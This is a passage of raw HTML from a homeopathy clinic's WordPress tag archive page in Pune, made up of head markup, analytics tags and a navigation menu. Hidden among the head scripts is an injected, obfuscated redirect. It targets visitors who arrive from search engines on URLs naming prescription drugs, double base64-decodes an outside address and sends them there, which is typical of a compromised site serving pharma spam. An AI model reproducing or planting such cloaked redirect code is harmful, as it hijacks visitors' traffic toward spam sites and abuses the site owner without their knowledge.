joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best homeopathic doctor in Hadapsar Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/","url":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/","name":"Best homeopathic doctor in Hadapsar Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/skin-and-hair-damage-1536x864-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/skin-and-hair-damage-1536x864-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2022/04/skin-and-hair-damage-1536x864-1.jpg","width":1536,"height":864,"caption":"Protect hair & skin naturally with homeopathy tips"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Best homeopathic doctor in Hadapsar"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Best homeopathic doctor in Hadapsar Tag Feed" href="https://www.homeocareclinic.in/tag/best-homeopathic-doctor-in-hadapsar/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-f694cc8c-6595-43ed-8496-dd6c102c9661) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/tags/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGYmVzdC1ob21lb3BhdGhpYy1kb2N0b3ItaW4taGFkYXBzYXIlMkYmYW1wO193cG5vbmNlPWUzNjg1NWU3YzUifQ==" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-739a08f4-e5a9-440b-bd04-71bf99220f9e: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-f3fa7753-792e-449a-b3d9-4522fa53a5b3: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-b9bfd4ed-0a1a-4a28-996d-ad1404c611ae: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-cad57852-7123-4739-8631-e680edb40a90: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-b4ee9b54-9e9d-46de-afd1-c1b7aeb4f016: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-f694cc8c-6595-43ed-8496-dd6c102c9661: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-739a08f4-e5a9-440b-bd04-71bf99220f9e: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"739a08f4-e5a9-440b-bd04-71bf99220f9e","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-f3fa7753-792e-449a-b3d9-4522fa53a5b3: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"f3fa7753-792e-449a-b3d9-4522fa53a5b3","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-b9bfd4ed-0a1a-4a28-996d-ad1404c611ae: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"b9bfd4ed-0a1a-4a28-996d-ad1404c611ae","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-cad57852-7123-4739-8631-e680edb40a90: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"cad57852-7123-4739-8631-e680edb40a90","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-b4ee9b54-9e9d-46de-afd1-c1b7aeb4f016: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"b4ee9b54-9e9d-46de-afd1-c1b7aeb4f016","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-f694cc8c-6595-43ed-8496-dd6c102c9661: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"f694cc8c-6595-43ed-8496-dd6c102c9661","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive tag tag-best-homeopathic-doctor-in-hadapsar tag-1134 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</a>
											<span class="post-date">13 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</a>
											<span class="post-date">6 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
